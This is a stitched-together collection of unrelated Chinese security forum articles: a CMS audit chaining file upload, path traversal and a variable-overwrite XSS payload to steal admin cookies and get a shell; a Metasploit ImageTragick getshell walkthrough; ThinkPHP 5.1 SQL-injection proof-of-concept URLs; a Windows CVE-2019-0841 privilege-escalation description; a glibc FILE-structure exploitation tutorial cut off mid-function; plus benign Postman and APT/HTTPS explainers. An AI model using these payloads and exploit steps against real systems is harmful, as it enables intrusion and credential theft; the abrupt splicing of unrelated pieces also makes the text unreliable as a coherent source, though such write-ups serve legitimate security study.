* [QEMU](https://github.com/qemu/qemu)

* [Qiling Advanced Binary Emulation Framework](https://github.com/qilingframework/qiling)

* [Unicorn CPU emulator framework (ARM, AArch64, M68K, Mips, Sparc, X86)](https://github.com/unicorn-engine/unicorn)

* [firmadyne](https://github.com/firmadyne/firmadyne)

### 6.2 论文

* Towards Automated Dynamic Analysis for Linux-based Embedded Firmware

* AVATAR: A Framework to Support Dynamic Security Analysis of Embedded Systems' Firmwares

* HALucinator: Firmware Re-hosting Through Abstraction Layer Emulation

* P2IM: Scalable and Hardware-independent Firmware Testing via Automatic Peripheral Interface Modeling

* * * | 社区文章 |

**前言**

本文审计出现的漏洞已提交CNVD,该CMS前后出现好几个漏洞,也有的至今仍未修复,果然,最新版仍然存在变量覆盖问题,本文由前台到getshell,前提也在于此。在审计过程中发现了多个问题,主要归结为文件操作、和变量覆盖所导致的getshell。变量覆盖前后也出现不止一处,若发现与之前有所雷同敬请忽略。本文主要对审计过程进行一个详述与学习。整个审计历程从一开始后台再到前台,getshell由组合利用前后台漏洞所至。

**声明:** 由于CNVD漏洞公开时间上的延迟问题,关键位置将作打码,也请勿将本文出现的漏洞恶意利用。

## 后台

### 1\. 任意文件删除

漏洞出现在后台备份恢复功能删除zip处,对应的文件为`***fo/app/system/databack/admin/index.class.php`的821~836行从代码中可以看到$file可控且未进行过滤可进行任意目录遍历

漏洞复现

### 2.文件上传

文件上传漏洞也是也是出现在数据库备份恢复时,追踪对应文件上传功能点处,具体为upfilety.php文件的269行开始处,上传type为sql时执行,而默认type为sql,上传的后缀限制为sql和zip,若为压缩包zip程序进行解压判断压缩包里的文件是否为sql文件,而漏洞正是发生在此处位置代码312~328行处,当zip里面的文件非sql文件时并未终止上传,继续判断然后输出压缩包里的文件非sql文件,上传完成后,输出提示信息再exit退出。整个上传逻辑判断存在问题,因此可通过zip上传任意文件。(在审计此处时看到代码的320行处后缀(houzhui)开发竟然写为houzui了,普通话~)

压缩包校验

### 3.跨目录解压

此漏洞原理与1,2类似不在进行详述。主要看如下代码,$file可控且未过滤../

通过组合2和3即可将php后门上传至服务器完成getshell.

### 4.变量覆盖

位置:admin/login/login_check.php,此处加载了 /admin/include/common.inc.php

图14

/admin/include/common.inc.php

此处变量可以实现变量覆盖。

因此可以覆盖$url_array变量,EXP为:

`http://127.0.0.1/***info/admin/login/login_check.php?url_array[]=123&url_array[]=123&url_array[]=aa%22+autofocus+onfocus=alert(2)+a=%0a%0ba=&url_array[]=123`

其中authcode 为其加解密算法。 管理员正常登录后,该值会被取出并解密

app/system/include/class/common.class.php

最终直接输出在

app/system/safe/admin/templates/index.php

最终,无需登录,访问上述链接可以在后台直接X。当管理登录后台时,切换到“安全与效率”界面,XSS可自动触发,通过此即可盗取管理员Cookie。

### 5.利用

综上对以上过程作一个回顾,由最后的变量覆盖即可通过盗取后台管理员cookie获得后台权限,再利用文件操作存在的逻辑与过滤不严问题即可任意文件删除、上传甚至getshell。 | 社区文章 |

**如何利用burp+metasploit快速检测 &利用**

**ImageTragick(CVE-2016–3714)**

From ChaMd5安全团队核心成员 **小meet**

ImageMagick是用来处理图片的通用组件,涉及PHP,JAVA,Python,Perl和Ruby等流行语言,16年4月被发现存在RCE,攻击者只需上传构造好的图片即可获取服务器权限。(延伸阅读-->ImageMagic执行过程、漏洞分析及修复<http://www.freebuf.com/vuls/104048.html)>

对这个漏洞的传统检测方式是生成payload通过第三方网站查看DNS解析记录的方式,耗时又不方便,这里介绍一个快速检测利用的方法。

首先需要一个burp插件叫burp-image-size

<https://github.com/silentsignal/burp-image-size/releases/download/v0.3/burp-image-size-v0.3-java1.6.jar>

安装时注意运行环境。

上传图片时抓包选择send toactive scan,即可调用插件对上传点进行扫描。漏洞存在则飚红显示高危漏洞。如图所示成功检测。

接下来利用metasploit getshell

useexploits/unix/fileformat/imagemagick_delegate

show options 查看一下选项

我这里选择默认的配置,接下来执行

exploit -j 生成了一个msf.png

将图片上传,就可以返回一个会话连接

使用sessions -i 1 与会话进行交互

参考链接:

<http://www.freebuf.com/vuls/104048.html>

<http://www.mottoin.com/89312.html>

<https://www.rapid7.com/db/modules/exploit/unix/fileformat/imagemagick_delegate> | 社区文章 |

## Thinkphp5

ThinkPHP,是为了简化企业级应用开发和敏捷WEB应用开发而诞生的开源轻量级PHP框架。

最早诞生于2006年初,2007年元旦正式更名为ThinkPHP,并且遵循Apache2[开源协议](https://baike.baidu.com/item/%E5%BC%80%E6%BA%90%E5%8D%8F%E8%AE%AE/10642383)发布。ThinkPHP从诞生以来一直秉承简洁实用的设计原则,在保持出色的性能和至简的代码的同时,也注重易用性。并且拥有众多原创功能和特性,在社区团队的积极参与下,在易用性、扩展性和性能方面不断优化和改进。

某些版本的Thinkphp存在一些漏洞,比如Thinkphp 5.1.(16-22) sql注入漏洞

POC

http://********/index/index/index?orderby[id`|updatexml(1,concat(0x7,user(),0x7e),1)%23]=1

### 漏洞描述

在ThinkPHP 5.1.23之前的版本中存在SQL注入漏洞,该漏洞是由于程序在处理order by

后的参数时,未正确过滤处理数组的key值所造成。如果该参数用户可控,且当传递的数据为数组时,会导致漏洞的产生。(CVE-2018-16385)

## 一点思考

这个漏洞虽然是sql注入,但是比较鸡肋。。。

为什么这么讲呢?我们测试一下,就会发现报错注入的时候,我们只能爆出类似于user()、database()这类最基础的信息,而不能进行子查询,获取不到更加关键的信息。

这样的原因是用参数化查询PDO,将参数与查询语句分离,进而降低了漏洞风险。

### PDO分析

下面将会针对thinkphp 5.1.17框架的PDO进行分析。

#### PDO介绍

我们可以把它看作是想要运行的 SQL 的一种编译过的模板,它可以使用变量参数进行定制。预处理语句可以带来两大好处:

* 查询仅需解析(或预处理)一次,但可以用相同或不同的参数执行多次。当查询准备好后,数据库将分析、编译和优化执行该查询的计划。对于复杂的查询,此过程要花费较长的时间,如果需要以不同参数多次重复相同的查询,那么该过程将大大降低应用程序的速度。通过使用预处理语句,可以避免重复分析/编译/优化周期。简而言之,预处理语句占用更少的资源,因而运行得更快。

* 提供给预处理语句的参数不需要用引号括起来,驱动程序会自动处理。如果应用程序只使用预处理语句,可以确保不会发生SQL 注入。(然而,如果查询的其他部分是由未转义的输入来构建的,则仍存在 SQL 注入的风险)。

预处理语句如此有用,以至于它们唯一的特性是在驱动程序不支持 PDO

将模拟处理。这样可以确保不管数据库是否具有这样的功能,都可以确保应用程序可以用相同的数据访问模式。

如果还不理解的话,我们可以看看PDO预编译执行过程

1. prepare($SQL) 编译SQL语句

2. bindValue(`$param`,`$value`) 将value绑定到param的位置上

<?php

$stmt = $dbh->prepare("INSERT INTO REGISTRY (name, value) VALUES (?, ?)");

$stmt->bindParam(1, $name);

$stmt->bindParam(2, $value);

// 插入一行

$name = 'one';

$value = 1;

$stmt->execute();

// 用不同的值插入另一行

$name = 'two';

$value = 2;

$stmt->execute();

?>

3. execute() 执行

<?php

$stmt = $dbh->prepare("CALL sp_returns_string(?)");

$stmt->bindParam(1, $return_value, PDO::PARAM_STR, 4000);

// 调用存储过程

$stmt->execute();

print "procedure returned $return_value\n";

?>

#### 报错原因

预编译SQL语句的时候发生错误,从而产生报错

当 prepare() 时,查询语句已经发送给了数据库服务器,此时只有占位符 `?`发送过去,没有用户提交的数据;当调用到

execute()时,用户提交过来的值才会传送给数据库,他们是分开传送的,所以理论上确保不会发生SQL注入。

这个漏洞实际上就是控制了第二步的`$param`变量,这个变量如果是一个SQL语句的话,那么在第二步的时候是会抛出错误使得报错(单纯的语句报错)既然如此我们实际上报错利用点在哪里呢?

实际上,在预编译的时候,也就是第一步即可利用

<?php

$params = [

PDO::ATTR_ERRMODE => PDO::ERRMODE_EXCEPTION,

PDO::ATTR_EMULATE_PREPARES => false,

];

$db = new PDO('mysql:dbname=tpdemo;host=127.0.0.1;', 'root', 'root', $params);

try {

$link = $db->prepare('SELECT * FROM users WHERE id in (:where_id, updatexml(0,concat(0xa,user()),0))');

} catch (\PDOException $e) {

var_dump($e);

}

执行发现,虽然只调用prepare(),但原SQL语句中的报错已经成功执行:

是因为这里设置了`PDO::ATTR_EMULATE_PREPARES => false`。

这个选项涉及到PDO的“预处理”机制:因为不是所有数据库驱动都支持SQL预编译,所以PDO存在“模拟预处理机制”。如果说开启了模拟预处理,那么PDO内部会模拟参数绑定的过程,SQL语句是在最后execute()的时候才发送给数据库执行;如果我这里设置了`PDO::ATTR_EMULATE_PREPARES

=> false`,那么PDO不会模拟预处理,参数化绑定的整个过程都是和Mysql交互进行的。

非模拟预处理的情况下,参数化绑定过程分两步:第一步是prepare阶段,发送带有占位符的sql语句到mysql服务器`(parsing->resolution)`,第二步是多次发送占位符参数给mysql服务器进行执行(多次执行`optimization->execution`)。

这时,假设在第一步执行prepare($SQL)的时候我的SQL语句就出现错误了,那么就会直接由mysql那边抛出异常,不会再执行第二步。

而在thinkphp 5.1.17中的默认配置

// PDO连接参数

protected $params = [

PDO::ATTR_CASE => PDO::CASE_NATURAL,

PDO::ATTR_ERRMODE => PDO::ERRMODE_EXCEPTION,

PDO::ATTR_ORACLE_NULLS => PDO::NULL_NATURAL,

PDO::ATTR_STRINGIFY_FETCHES => false,

PDO::ATTR_EMULATE_PREPARES => false,

];

但是,在这个POC中

/public/index.php/index/index?username[0]=point&username[1]=1&username[2]=updatexml(1,concat(0x7,user(),0x7e),1)^&username[3]=0

如果你将user()改成一个子查询语句,那么结果又会爆出`Invalid parameter number: parameter was not

defined`的错误。应该是预编译在mysql服务端进行的,但是预编译的过程是不接触数据的

,也就是说不会从表中将真实数据取出来,所以使用子查询的情况下不会触发报错;虽然预编译的过程不接触数据,但user()数据库函数的值还是将会编译进SQL语句,所以这里执行并爆了出来。

### 修改子查询语句

如果我们把user()改成一个子查询语句呢?

<?php

$params = [

PDO::ATTR_ERRMODE => PDO::ERRMODE_EXCEPTION,

PDO::ATTR_EMULATE_PREPARES => false,

];

$db = new PDO('mysql:dbname=tpdemo;host=127.0.0.1;', 'root', 'root', $params);

try {

$link = $db->prepare('SELECT * FROM `users` WHERE `id` IN (:where_id_in_0,updatexml(0,concat(0xa,(select username from users limit 1)),0)) ');

} catch (\PDOException $e) {

var_dump($e);

}

虽然我们使用了updatexml函数,但是他可能不接触数据:预编译的确是mysql服务端进行的,但是预编译的过程是不接触数据的

,也就是说不会从表中将真实数据取出来,所以使用子查询的情况下不会触发报错;虽然预编译的过程不接触数据,但类似user()这样的数据库函数的值还是将会编译进SQL语句,所以这里执行并爆了出来。

#### 把updatexml函数去掉

<?php

$params = [

PDO::ATTR_ERRMODE => PDO::ERRMODE_EXCEPTION,

PDO::ATTR_EMULATE_PREPARES => false,

];

$db = new PDO('mysql:dbname=tpdemo;host=127.0.0.1;', 'root', 'root', $params);

try {

$link = $db->prepare('SELECT * FROM users WHERE id IN (:where_id_in_0)union(select~1,2)');

var_dump($link);

$link->bindValue(':where_id_in_0)union(select~1,2)','1','1');

} catch (\PDOException $e) {

var_dump($e);

}

这样就会报`Invalid parameter number: parameter was not defined`

在上面绑定的变量中,让:符号后面的字符串中不出现空格。但是在PDO的prepare()编译sql语句这个过程中,pdo已经把`(:)`内的内容认为时PDO绑定的变量,所以在第二步`bindValue()`步骤中,才会报错`parameter

was not defined`

也就说这两步数据不匹配,导致无法正常执行第三步查询我们想要得字段

## 总结

Thinkphp5

框架采用的PDO机制可以说从根本上已经解决了一大堆SQL方面的安全问题,但过多的信任导致这里是在参数绑定的过程中产生了注入,不过采用的PDO机制也可以说是将危害降到了最小。 | 社区文章 |

该漏洞允许低权限的用户通过覆写目标文件的权限来劫持属于`NT

AUTHORITY\SYSTEM`的文件。成功利用就可以使低权限的用户获得对目标文件的完全控制权限。

所有的Windows APP都有一个`settings.dat`文件用来记录APP的注册表设置。该文件是一个可以在注册表中加载和修改的注册表文件。

如果用户启动一个Windows APP比如Microsoft Edge,就可以访问`NT

AUTHORITY\SYSTEM`的`settings.dat`文件,并以低权限用户访问该文件。问题是如何滥用该特权文件访问呢?

# 漏洞

首先看一下Microsoft Edge的`settings.dat`文件。

所有的Windows APPs用户配置文件都保存在当前用户的APPDATA文件夹:

`C:\Users\<username>\AppData\Local\Packages\<Packagename>`

Windows 10有一些安装的默认APP

每个package都有一个`settings.dat`文件,是`NT AUTHORITY\SYSTEM`来写入配置变化的。

Windows App启动后,系统会使用`OpLock`操作来预防其他进程在APP运行时使用或访问该文件。

在本例中,启动Microsoft Edge后,`settings.dat`文件会以`NT AUTHORITY\SYSTEM`打开,如下图所示:

打开后,会看到执行一些基本的完整性检查:

1. 检查文件权限

* 如果文件权限不准确,修正文件权限

2. 读取文件内容

* 如果文件内容被破坏,就删除该文件

* 从中中复制设置模板文件来重设配置

3. 在新复制的文件上获取Exclusive Lock

4. 启动Windows APP

该过程如下图所示:

前面也提到在读取文件内容后在`SetSecurityFile`操作过程中会首先设置正确的文件权限,在本例中内容并不与正确的`settings.dat`文件对应。之后,删除该文件,复制设置模板文件然后启动Windows

APP。

绝大多数这些操作都是通过`impersonating`当前用户权限来执行的,这会防止滥用这些操作:

因此可以利用这一行为来对任意文件通过硬链接来设置文件权限。

# 漏洞利用

下面的漏洞利用过程是基于知识:设置硬链接的文件权限会改变原始文件的权限。

下面劫持位于`C:\Windows\System32\drivers\etc\hosts`的`HOSTS`文件。普通用户是没有该文件的修改访问权限的。

研究人员开发了漏洞利用可以自动创建硬链接并触发该漏洞,成功利用的结果如下图所示:

1. 漏洞利用首先检查目标文件是否存在,如果存在就检查其权限。研究人员使用Microsoft Edge来进行漏洞利用,它会杀掉Microsoft Edge的进程来获取`settings.dat`文件的访问权限。

2. Microsoft Edge被杀后,会检查`setting.dat`文件并删除该文件以创建到请求的目标文件的硬链接。

3. 硬链接创建后再次启动Microsoft Edge以触发漏洞。然后检查确认是否为当前用户设置完全控制权限。

研究人员同时指出一些漏洞利用所必须的条件:

* `NT AUTHORITY\SYSTEM`应该有对目标文件的完全控制权限;

* 低权限的用户或用户组应该有读写权限;

* 读和执行权限应该可以继承。

# PoC

PoC代码见:<https://github.com/rogue-kdc/CVE-2019-0841>

**Video PoC**

www.youtube.com/embed/vP468ZjJ3hU

POC视频证明了使用DLL和注入恶意代码来利用Chrome Update Service来进行权限提升,这也是完整利用该漏洞的过程。

<https://krbtgt.pw/dacl-permissions-overwrite-privilege-escalation-cve-2019-0841/> | 社区文章 |

# 摘要

API代表应用程序编程接口。

API是用于构建应用程序软件的一组子程序定义,协议和工具。一般来说,这是一套明确定义的各种软件组件之间的通信方法。

API测试——测试API集合,检查它们的功能、性能、安全性,以及是否返回正确的响应。

API测试用于确定输出是否结构良好,是否对另一个应用程序有用,根据输入(请求)参数检查响应,并检查API检索和授权数据所花费的时间。

Postman是一个通过向Web服务器发送请求并获取响应来测试API的应用程序。

# Postman安装

可以从以下URL下载Postman Native App:

<https://www.getpostman.com/apps>

或者你可以在Google

Chrome网上商店添加扩展程序,<https://chrome.google.com/webstore/detail/postman/fhbjgbiflinjbdggehcddcbncdddomop?hl=en>

Postman非常容易上手,它提供API调用的集合,我们必须按照规范来测试应用程序的API。

可以从给定的下拉列表中选择API调用方法,根据API调用设置授权、标头、正文等信息。

可在Postman中使用的API调用方法:

根据API调用的标头:

根据API调用的正文信息:

然后,您可以通过单击Send按钮来执行API调用。

# Postman中的环境变量

可以根据需要从右上角设置环境变量。可以通过以下步骤轻松设置环境变量:

1.单击“设置管理环境”(右上角的图标)。

2.单击“添加”按钮。

3.写下环境的名称。

4.填充键&值,以后可用作集合中的变量。

# 添加集合

您可以将每个API调用添加到集合中并创建一个集合,该集合可供应用程序重用。

一个人可以导入别人的集合,也可以导出他们的集合,这样其他人也可以在他们的电脑上使用这个集合。

在API调用中,我主要使用了两种方法:

1. **HTTP请求** \- 请求是进行HTTP调用的最简单的方式。

HTTP请求包含请求方法、请求URL、请求标头、请求主体、预请求脚本和测试(Request Method, Request URL, Request

Headers, Request Body, Pre-request Script and Tests)。

请求方法(Request Method)-Request Methods定义要发出的请求类型。Postman中提供的请求方法如下所示:

有以下四种方法:

POST请求:创建或更新数据

PUT请求:更新数据

GET请求:用于检索/获取数据。

DELETE请求:用于删除数据

请求URL: 发出Http请求的位置

请求标头 - 在请求标头中它包含应用程序的键值。我主要使用了以下两个键值:

Content-Type - 内容类型描述对象数据的格式。内容类型,我在请求和响应中使用最多的是application/json。

Authorization - 请求中包含的授权令牌用于标识请求者。

请求主体(RequestBody)- 它包含要随请求一起发送的数据(取决于请求方法的类型)。我使用原始形式的数据发送请求。示例如下:

预请求脚本 - 预请求脚本是在发送请求之前执行的一段代码。

示例:为了在请求中使用PostmanBDD(本文后面将对此进行解释),需要在预请求脚本中定义以下代码。

Postman的测试:在Postman中,可以使用JavaScript语言为每个请求编写和运行测试。以下是示例:

测试描述示例:

测试结果示例:

2. **HTTP响应** ——在发送请求时,API发送响应,包括正文,Cookie,标头,测试,状态代码和API响应时间。

Postman在不同的选项卡中组织正文和标题。完成API调用所花费的时间的状态代码显示在另一个选项卡中。

有许多状态代码,我们可以从这些代码验证响应。

200 - 成功请求。

201 - 成功请求并创建了数据。

204 - 空响应。

400 - 对于错误请求。请求无法理解或缺少任何必需参数。

401 - 对于未经授权的访问。身份验证失败或用户没有所请求操作的权限。

403 - 被禁止,访问被拒绝。

404 - 未找到数据。

405 - 不支持方法或不允许请求方法。

500 - 内部服务器错误。

503 - 服务不可用。

# Postman中的测试脚本

有了Postman,就可以使用JavaScript语言为每个请求编写和运行测试。收到响应后,将在“测试”选项卡下添加代码并执行。

tests[“Status code is 200”] = responseCode.code ===200;

将检查收到的响应代码是否为200。

您可以对一个请求进行任意多个测试。大多数测试都是简单的,只有一条线性JavaScript语句。下面是更多的例子。

检查响应主体是否包含字符串:

tests["Body matches string"] = responseBody.has("string_you_want_to_search");

检查响应主体是否等于特定字符串:

tests["Body is correct"] = responseBody === "response_body_string";

检查JSON值:

var data = JSON.parse(responseBody);

tests["Your test name"] = data.value === 100;

检查响应时间是否小于200毫秒:

tests["Response time is less than 200ms"] = responseTime < 200;

检查成功的POST请求状态代码:

tests["Successful POST request"] = responseCode.code === 201 || responseCode.code === 202;

检查响应标头类型:

tests[‘The Content-Type is JSON’] = postman.getResponseHeader(‘Content-Type’) === ‘application/json’;

# Postman BDD

Postman BDD允许使用BDD语法来构造测试,使用Fluent CHAI-JS语法来编写断言。因此,上面的测试用例可以如下所示:

检查响应标题类型:

it(‘should return JSON’, () => {

response.should.be.json;

response.should.have.header(‘Content-Type’, ‘application/json’);

response.type.should.equal(‘application/json’);

});

检查状态代码为200:

it(‘should be a 200 response’, () => {

response.should.have.status(200); });

检查响应时间是否小于200毫秒:

it(‘should respond in a timely manner’, () => {

response.time.should.be.below(200);

});

检查响应正文消息应为“用户成功登录”:

it(‘message should contain’, () => {

response.body.message.should.equal(‘User logged in successfully.’) ;

});

# Postman BDD的优点和缺点

简单的语法。

它具有简单的语法,使测试更易于编写和读取。

错误处理。

如果脚本中出现错误,则只有一个测试失败,而其他测试仍在运行,并显示错误。

丰富的断言。

它提供了对所有CHAI-JS和CHAI-HTTP断言以及API的一些自定义断言的完全访问权限。断言更容易记住和可读,例如自定义断言response.body.shand.be.a.user。

JSON模式验证。

用户可以使用Assertion作为response.body.should.have.schema(someJsonSchema)再次验证特定的JSON模式的响应

# 安装Postman BDD

安装Postman BDD有两个简单步骤:

1.下载

使用以下URL在Postman中创建GET请求:

<http://bigstickcarpet.com/postman-bdd/dist/postman-bdd.min.js>

2.安装

用户必须在按上述方式创建的请求中的“测试”选项卡中添加以下代码:

postman.setGlobalVariable('postmanBDD', responseBody);

然后,在全局安装Postman BDD。您可以在任何Postman请求中使用它:

eval(globals.postmanBDD);

# 总结

Postman对API测试非常有用,它会使您的任务变得更加简单高效。

链接:<https://medium.com/aubergine-solutions/api-testing-using-postman-323670c89f6d> | 社区文章 |

**原文:[Why does APT not use HTTPS?](https://whydoesaptnotusehttps.com/)**

**作者:Chris Lamb**

**译者:Nanako@知道创宇404实验室**

(这篇文章代表了一段时间前,特别是在CVE-2019-3462之前的情形。它并不代表我的个人意见,也不代表Debian / Ubuntu。)

## tl;dr

https用于防止入侵者窃听到您与您访问的网站之间的通信,以及避免在您不知情的情况下修改数据。

然而,通过APT命令获取的文件往往都有自己的签名以通过系统的检查。

您的计算机根据一组已存储的可信密钥检查这些签名。如果缺少有效签名或者密钥不可信[1],则APT会拒绝下载该文件。这样可以确保您安装的软件来自您的授权,并且未被修改或替换。

如果下载服务器的磁盘上软件包发生了恶意篡改,https是无法检测出来的。因此也没有必要“安全的”传输一个受损的软件包。

## 隐私

https通常不会为获取数据包提供重要的私密性。由于窃听者通常可以看到您正在通信连接的主机,如果您正与发布镜像的网络进行连接,则很明显您在进行下载更新。

此外,即使通信是经过加密的,也不难根据传输大小确定要下载的文件[2]。因此,https只适用于从那些提供类似的,或大小相同的包的服务器上进行下载。

其实更应该关注的问题并不是加密,而是确保您正在安装的文件未被修改过。

## 过度信任CA

有超过400个“证书颁发机构”可以为任何域颁发证书,其中很多证书机构没有有效的安全记录,还有一些明确被政府控制[3]。

这意味着https对于发布镜像网络上的攻击目标提供了微乎其微的保护,甚至没有任何保护。您可以限制APT可以接收的有效证书集合,但这容易产生错误,对现有的公钥方案来说某些额外的麻烦是不值得的。

## 为什么不提供HTTPS呢?

您所用的发行版可以使用现有方案对文件进行加密签名,另外还可以通过https为文件提供“深度防御”。

然而,通过SSL提供一个巨大的全球镜像网络不仅是一项复杂的工程任务(需要私钥的安全交换和存储)。如上所述,它意味着会对最终用户的安全性和隐私级别产生误导性。

切换到https还意味着您无法利用本地代理服务器来加快访问速度,而且还将禁止多种类型的P2P

镜像,其中文件存储在不受您分发控制的服务器上。这将对远程区域的用户产生不同程度的影响。

## 重放攻击

简单签名机制存在的问题是,它不能保证您看到的是最新版本的存档。

这可能会导致重放攻击,攻击者将存档替换为较早的未经修改的版本,阻止APT注意到那些会被利用的安全更新。

为了解决这个问题,APT存档包含一个时间戳,在此时间戳之后的所有文件都被认作是旧文件[4]。

## 更多信息

在[SecureAPT wiki](https://wiki.debian.org/SecureApt)页面上可以找到更多技术细节。

## 脚注

1. 显示发布:无法验证以下签名,因为公钥不可用。

2. 如果通过(假设)[apt-transport-tor](https://retout.co.uk/blog/2014/07/21/apt-transport-tor)使用Tor,甚至有可能出现这种情况。

3. 例如,请参阅在StackOverflow上的[我应该信任哪些受信任的root证书颁发机构](https://security.stackexchange.com/questions/53117/what-trusted-root-certification-authorities-should-i-trust)。

4. 请参阅Debian Wiki上`DebianRepository`页面的[Date,Valid-Until](https://wiki.debian.org/DebianRepository/Format#Date.2C_Valid-Until)部分。

* * * | 社区文章 |

# glibc 2.27 FILE Structure Exploitation (_IO_str_overflow)

##### 译文声明

本文是翻译文章

译文仅供参考,具体内容表达以及含义原文为准。

## 1、前置知识

用fopen打开一个文件,会在heap申请一块内存,并把指针放在栈上。

fopen 会返回一个FILE 结构体

struct _IO_FILE_plus

{

_IO_FILE file;

const struct

*vtable;

};

struct _IO_FILE {

int _flags; /* High-order word is _IO_MAGIC; rest is flags. */

#define _IO_file_flags _flags

/* The following pointers correspond to the C++ streambuf protocol. */

/* Note: Tk uses the _IO_read_ptr and _IO_read_end fields directly. */

char* _IO_read_ptr; /* Current read pointer */

char* _IO_read_end; /* End of get area. */

char* _IO_read_base; /* Start of putback+get area. */

char* _IO_write_base; /* Start of put area. */

char* _IO_write_ptr; /* Current put pointer. */

char* _IO_write_end; /* End of put area. */

char* _IO_buf_base; /* Start of reserve area. */

char* _IO_buf_end; /* End of reserve area. */

/* The following fields are used to support backing up and undo. */

char *_IO_save_base; /* Pointer to start of non-current get area. */

char *_IO_backup_base; /* Pointer to first valid character of backup area */

char *_IO_save_end; /* Pointer to end of non-current get area. */

struct _IO_marker *_markers;

struct _IO_FILE *_chain;

int _fileno;// fd number

#if 0

int _blksize;

#else

int _flags2;

#endif

_IO_off_t _old_offset; /* This used to be _offset but it's too small. */

#define __HAVE_COLUMN /* temporary */

/* 1+column number of pbase(); 0 is unknown. */

unsigned short _cur_column;

signed char _vtable_offset;

char _shortbuf[1];

/* char* _save_gptr; char* _save_egptr; */

_IO_lock_t *_lock;

#ifdef _IO_USE_OLD_IO_FILE

};

简要分析下 fopen 的执行流程:

这里能看到,fopen调用的是`__fopen_internal`

_IO_FILE *

__fopen_internal (const char *filename, const char *mode, int is32)

{

struct locked_FILE //自己定义了一个结构

{

struct _IO_FILE_plus fp;

#ifdef _IO_MTSAFE_IO

_IO_lock_t lock;

#endif

struct _IO_wide_data wd;

} *new_f = (struct locked_FILE *) malloc (sizeof (struct locked_FILE));

if (new_f == NULL)

return NULL;

#ifdef _IO_MTSAFE_IO

new_f->fp.file._lock = &new_f->lock;

#endif

_IO_no_init (&new_f->fp.file, 0, 0, &new_f->wd, &_IO_wfile_jumps);//初始化

_IO_JUMPS (&new_f->fp) = &_IO_file_jumps;

//给vtable 赋值 #define _IO_JUMPS(THIS) (THIS)->vtable

_IO_new_file_init_internal (&new_f->fp);// 这个就是把 当前的 _IO_FILE_plus fp 加入chain

#if !_IO_UNIFIED_JUMPTABLES

new_f->fp.vtable = NULL;

#endif

if (_IO_file_fopen ((_IO_FILE *) new_f, filename, mode, is32) != NULL)//打开文件

return __fopen_maybe_mmap (&new_f->fp.file);

_IO_un_link (&new_f->fp);//失败就从链表上卸载下来

free (new_f);// free掉

return NULL;

}

_IO_no_init内就是一些初始化的操作

void

_IO_no_init (_IO_FILE *fp, int flags, int orientation,

struct _IO_wide_data *wd, const struct _IO_jump_t *jmp)

{

_IO_old_init (fp, flags);//初始化_IO_FILE的 下面树初始化 wide character streams

fp->_mode = orientation;

if (orientation >= 0)// orientation 这个是=0的

//_IO_no_init (&new_f->fp.file, 0, 0, &new_f->wd, &_IO_wfile_jumps);

{

// wide_data 是 wide character streams 处理宽字节的

fp->_wide_data = wd;

fp->_wide_data->_IO_buf_base = NULL;

fp->_wide_data->_IO_buf_end = NULL;

fp->_wide_data->_IO_read_base = NULL;

fp->_wide_data->_IO_read_ptr = NULL;

fp->_wide_data->_IO_read_end = NULL;

fp->_wide_data->_IO_write_base = NULL;

fp->_wide_data->_IO_write_ptr = NULL;

fp->_wide_data->_IO_write_end = NULL;

fp->_wide_data->_IO_save_base = NULL;

fp->_wide_data->_IO_backup_base = NULL;

fp->_wide_data->_IO_save_end = NULL;

fp->_wide_data->_wide_vtable = jmp;

}

else

/* Cause predictable crash when a wide function is called on a byte

stream. */

fp->_wide_data = (struct _IO_wide_data *) -1L;

fp->_freeres_list = NULL;

}

void

_IO_old_init (_IO_FILE *fp, int flags)

{

fp->_flags = _IO_MAGIC|flags;

fp->_flags2 = 0;

if (stdio_needs_locking)

fp->_flags2 |= _IO_FLAGS2_NEED_LOCK;

fp->_IO_buf_base = NULL;

fp->_IO_buf_end = NULL;

fp->_IO_read_base = NULL;

fp->_IO_read_ptr = NULL;

fp->_IO_read_end = NULL;

fp->_IO_write_base = NULL;

fp->_IO_write_ptr = NULL;

fp->_IO_write_end = NULL;

fp->_chain = NULL; /* Not necessary. */

fp->_IO_save_base = NULL;

fp->_IO_backup_base = NULL;

fp->_IO_save_end = NULL;

fp->_markers = NULL;

fp->_cur_column = 0;

#if _IO_JUMPS_OFFSET

fp->_vtable_offset = 0;

#endif

#ifdef _IO_MTSAFE_IO

if (fp->_lock != NULL)

_IO_lock_init (*fp->_lock);

#endif

}

void

_IO_new_file_init_internal (struct _IO_FILE_plus *fp)

{

/* POSIX.1 allows another file handle to be used to change the position

of our file descriptor. Hence we actually don't know the actual

position before we do the first fseek (and until a following fflush). */

fp->file._offset = _IO_pos_BAD;

fp->file._IO_file_flags |= CLOSED_FILEBUF_FLAGS;

_IO_link_in (fp);//加入链表

fp->file._fileno = -1;

}

_IO_list_all 内保存的是当前最新的FILE结构体,而FILE里面的`chain字段`保存的上一个FILE,fileno =

上一次fileno+1.fileno 分配过多,最后又会回到 0.

vtable就是一个好东西,里面全是函数,但不能随意修改,因为libc对这个有检测

## 2、_IO_str_overflow利用

先写出 _IO_str_overflow的利用链

close -> finish -> _IO_str_overflow ->(char *) (*((_IO_strfile *) fp)->_s._allocate_buffer) (new_size);

总的来说就是调用_IO_str_overflow函数,也就是 vtable里面的overflow

先看看 `_IO_new_fclose`

int

_IO_new_fclose (_IO_FILE *fp)

{

int status;

CHECK_FILE(fp, EOF);

#if SHLIB_COMPAT (libc, GLIBC_2_0, GLIBC_2_1)

/* We desperately try to help programs which are using streams in a

strange way and mix old and new functions. Detect old streams

here. */

if (_IO_vtable_offset (fp) != 0)

return _IO_old_fclose (fp);

#endif

/* First unlink the stream. */

if (fp->_IO_file_flags & _IO_IS_FILEBUF)

_IO_un_link ((struct _IO_FILE_plus *) fp);

_IO_acquire_lock (fp);

if (fp->_IO_file_flags & _IO_IS_FILEBUF)

status = _IO_file_close_it (fp);

else

status = fp->_flags & _IO_ERR_SEEN ? -1 : 0;

_IO_release_lock (fp);

_IO_FINISH (fp); // 这里是关键 把finish 覆盖成_IO_str_overflow

if (fp->_mode > 0)

{

/* This stream has a wide orientation. This means we have to free

the conversion functions. */

struct _IO_codecvt *cc = fp->_codecvt;

__libc_lock_lock (__gconv_lock);

__gconv_release_step (cc->__cd_in.__cd.__steps);

__gconv_release_step (cc->__cd_out.__cd.__steps);

__libc_lock_unlock (__gconv_lock);

}

else

{

if (_IO_have_backup (fp))

_IO_free_backup_area (fp);

}

if (fp != _IO_stdin && fp != _IO_stdout && fp != _IO_stderr)

{

fp->_IO_file_flags = 0;

free(fp);

}

return status;

}

### 第一步先覆盖vtable

static inline const struct _IO_jump_t *

IO_validate_vtable (const struct _IO_jump_t *vtable)

{

/* Fast path: The vtable pointer is within the __libc_IO_vtables

section. */
